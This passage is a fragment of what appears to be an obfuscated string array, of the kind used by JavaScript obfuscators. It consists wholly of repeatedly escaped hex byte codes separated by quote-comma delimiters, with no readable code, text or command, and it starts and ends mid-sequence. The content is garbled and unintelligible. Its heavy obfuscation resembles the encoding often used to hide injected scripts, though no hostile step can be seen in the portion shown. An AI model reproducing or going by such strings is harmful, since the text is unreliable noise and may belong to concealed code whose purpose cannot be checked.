5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c